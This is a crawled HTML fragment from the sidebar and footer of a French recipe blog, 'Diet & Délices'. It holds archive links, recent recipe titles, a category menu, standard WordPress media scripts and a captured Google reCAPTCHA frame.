	<li><a href='https://www.diet-et-delices.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.diet-et-delices.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.diet-et-delices.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.diet-et-delices.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.diet-et-delices.com/2012/09/'>septembre 2012</a></li>
			</ul>

			</li></ul>
</div>

<!-- 125px banners -->	
<div class="squarebanner ">
	<h3 class="sidetitl"> Sponsors </h3>
<ul>


<li>
<a href="http://www.webhostinghub.com/ " title="Web Hosting Hub - Cheap reliable web hosting."><img src="http://web2feel.com/images/webhostinghub.png" alt="Cheap reliable web hosting from WebHostingHub.com." style="vertical-align:bottom;" /></a>
</li>			

<li>
<a href="http://www.pcnames.com/" title="PC Names - Domain name search and availability check"><img src="http://web2feel.com/images/pcnames.png" alt="Domain name search and availability check by PCNames.com." style="vertical-align:bottom;" /></a>
</li>

<li>
<a href="http://www.designcontest.com/" title="Design Contest - Logo and website design contests"><img src="http://web2feel.com/images/designcontest.png" alt="Website and logo design contests at DesignContest.com." style="vertical-align:bottom;" /></a>
</li>

<li>
<a href="http://webhostingrating.com" title="Web Hosting Rating - Customer reviews of the best web hosts"><img src="http://web2feel.com/images/webhostingrating.png" alt="Reviews of the best cheap web hosting providers at WebHostingRating.com." style="vertical-align:bottom;" /></a>
</li>



</ul>
</div>	

</div>
<div id="advertisingIndex2">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- CustomBottom -->
	<ins class="adsbygoogle"
     style="display:block;max-height:160px"
     data-ad-client="ca-pub-4883609058291272"
     data-ad-slot="3962163688"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
	<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div> 

<div class='clear'></div>	
</div>	
<div class="bottomcover ">

<div id="bottom" >
<ul>


		<li class="botwid">
		<h3 class="bothead">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.diet-et-delices.com/spaghetti-au-saumon-fume-et-au-fenouil/">Spaghetti au saumon fumé et au fenouil</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/ballottines-de-dinde-a-la-coppa-et-a-la-tapenade-verte/">Ballottines de dinde à la coppa et à la tapenade verte</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/mini-cakes-aux-cranberries-fraiches-et-aux-clementines-de-corse/">Mini cakes aux cranberries fraîches et aux clémentines de Corse</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/crepes-roulees-aux-rillettes-de-saumon/">Crêpes roulées aux rillettes de saumon</a>
									</li>
											<li>
					<a href="https://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/">Cuisses de poulet marinées, cuisson au four</a>
									</li>
					</ul>

		</li><li class="botwid"><h3 class="bothead">Catégories</h3><form action="https://www.diet-et-delices.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="4">Amuses bouches&nbsp;&nbsp;(254)</option>
	<option class="level-0" value="15">Boissons&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2284">Brioche&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="5">Desserts&nbsp;&nbsp;(287)</option>
	<option class="level-0" value="8">Desserts fruités&nbsp;&nbsp;(205)</option>
	<option class="level-0" value="7">Desserts lactés&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="13">Féculents&nbsp;&nbsp;(192)</option>
	<option class="level-0" value="16">Fiches aliments&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="14">Gourmandises sucrées&nbsp;&nbsp;(388)</option>
	<option class="level-0" value="12">Légumes&nbsp;&nbsp;(498)</option>
	<option class="level-0" value="17">Partenaires&nbsp;&nbsp;(382)</option>
	<option class="level-0" value="11">Pasta&nbsp;&nbsp;(212)</option>
	<option class="level-0" value="6">Plats complets&nbsp;&nbsp;(637)</option>
	<option class="level-0" value="10">Poissons&nbsp;&nbsp;(355)</option>
	<option class="level-0" value="3">Recettes&nbsp;&nbsp;(2 608)</option>
	<option class="level-0" value="18">Recettes de base&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="159">Sauces&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="1416">Soupes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="714">Spécial Noël&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="2030">Végétarien&nbsp;&nbsp;(536)</option>
	<option class="level-0" value="9">Viandes&nbsp;&nbsp;(351)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li>	</ul>

<div class="clear"> </div>
</div>
</div>
</div>	

<div id="footer">

<div class="fcred">
Copyright &copy; 2026 <a href="https://www.diet-et-delices.com" title="Diet &amp; Délices">Diet &amp; Délices</a> - L&#039;équilibre au quotidien.<br />
<a href="http://www.designcontest.com/website-design/" title="Website Design">WebDesign</a> by <a href="http://www.fabthemes.com/" title="WordPress Themes - FabThemes.com">Fab Themes</a>.
</div>	
<div class='clear'></div>	
<link rel='stylesheet' id='mediaelement-css' href='https://www.diet-et-delices.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.diet-et-delices.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.diet-et-delices.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script defer type="text/javascript" src="https://www.diet-et-delices.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732014857" id="akismet-frontend-js"></script>

</div>
<div class='clear'></div>	
</div>
</body>
</html>      

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v7mrqTQNXkGZArKK0ieImw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769066961988');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>